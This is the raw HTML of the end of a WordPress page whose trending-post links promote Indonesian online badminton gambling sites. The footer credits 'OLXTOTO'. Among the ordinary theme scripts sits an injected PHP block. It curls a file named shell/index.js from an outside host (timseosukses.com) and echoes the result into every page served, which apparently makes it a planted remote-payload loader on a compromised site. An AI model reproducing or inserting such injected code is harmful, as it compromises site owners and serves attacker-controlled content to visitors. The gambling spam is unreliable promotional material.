                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-taruhan-badminton-online-terbaik/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjql-uep6x-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-taruhan-badminton-online-terbaik/">Bandar Taruhan Badminton Online Terbaik: Panduan Memilih Tempat Terpercaya</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    17/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/judi-badminton-online-resmi/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjs2-p2uep-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/judi-badminton-online-resmi/">Judi Badminton Online Resmi: Panduan Lengkap untuk Pemain dan Penggemar</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    16/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-judi-olahraga-badminton-terpercaya/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjtk-63x4k-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-judi-olahraga-badminton-terpercaya/">Bandar Judi Olahraga Badminton Terpercaya: Panduan Memilih dan Bermain Dengan Bijak</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    15/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/situs-judi-badminton-online-terpercaya/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjv2-gydhz-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/situs-judi-badminton-online-terpercaya/">Situs Judi Badminton Online Terpercaya: Panduan Memilih dan Bermain Dengan Aman</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    14/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-taruhan-badminton-internasional/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjw6-n1c1l-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-taruhan-badminton-internasional/">Bandar Taruhan Badminton Internasional: Memahami Peluang dan Strategi Permainan</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    13/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-0" data-background="">
    
    
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                    
                                                                                    <span class="sep"> </span>
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


<a id="scroll-up" class="secondary-color right">
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/toggle-script.js?ver=4.7.4" id="chromenews-toggle-script-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/js/navigation.js?ver=20151215" id="chromenews-navigation-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/js/skip-link-focus-fix.js?ver=4.7.4" id="chromenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chromenews-script-js-extra">
/* <![CDATA[ */
var AFlocalizedTime = {"format":"en-US"};
//# sourceURL=chromenews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/script.js?ver=4.7.4" id="chromenews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://definedbenefitplannow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://definedbenefitplannow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945d5ca0fe144ba4903cdd6ae2c6c462","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
